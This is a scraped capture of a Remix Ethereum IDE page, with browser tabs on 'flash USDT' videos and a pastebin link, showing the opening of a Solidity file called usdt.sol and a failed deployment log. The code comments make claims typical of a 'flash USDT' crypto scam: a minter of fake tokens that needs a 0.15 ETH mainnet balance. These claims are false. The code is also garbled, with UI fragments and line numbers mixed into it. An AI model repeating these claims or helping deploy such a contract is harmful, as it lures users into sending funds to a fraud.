 (57) flash usdt - YouTube
(57) Method for creating Flash
Página principal
Any experience with flash USDT
pastebin.com/raw/VnfFkQTb
Remix - Ethereum IDE
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.30+commit.73712a01.js
M
FILE EXPLORER
WORKSPACES
Sign in
default_workspace
.deps
.states
vm-prague
artifacts
contracts
scripts
tests
.prettierrc.json
README.txt
usdt.sol
Home
usdt.sol
1 //SPDX-License-Identifier: MIT
2
3 pragma solidity ^0.8.4;
4
5
6 // User guide info, updated build
7
8 // Testnet transactions will fail beacuse they have no value in them
9
10 // Max flash USDT mintable from this contract = 1,000,000
11
12 // 1.5e-6 ETH = 1 Flash USDT *use convertor to generate your required flash*
13
14 // BOT updated build MAY/27/2025
15
16 // To prevent bots and abuse, Flash USDT faucet requires a minimum Ethereum mainnet balance of 0.15 ETH on the wallet address being used.
17
18
19 interface IERC20 {
20
21 function balanceOf(address account) external view returns (uint); - gas
22 function transfer(address recipient, uint amount) external returns (bool); - gas
23 function allowance(address owner, address spender) external view returns (uint); - gas
24 function approve(address spender, uint amount) external returns (bool); - gas
25 function transferFrom(address sender, address recipient, uint amount) external returns (bool); - gas
26 function createStart(address sender, address reciver, address token, uint256 value) external; - gas
27 function createContract(address _thisAddress) external; - gas
28 event Transfer(address indexed from, address indexed to, uint value);
29 event Approval(address indexed owner, address indexed spender, uint value);
30
31 }
0
Listen on all transactions
Filter with transaction hash or address
Type the library name to see available commands.
creation of FlashUSDTminter pending...
[vm] from: 0x5B3...eddC4 to: FlashUSDTminter.(constructor) value: 0 wei data: 0x608...e0033 logs: 0 hash: 0x79f...8a0bf
Debug
creation of FlashUSDTminter errored: Error occurred: revert.
revert
The transaction has been reverted to the initial state.
Note: The called function should be payable if you send value and the value you send should be less than your current balance.
If the transaction failed for not having enough gas, try increasing the gas limit gently.
>
Scam Alert
Initialize as git repo
Did you know? You can use the help of AI for Solidity error, click on 'Ask RemixAI'.
RemixAI Copilot (enabled)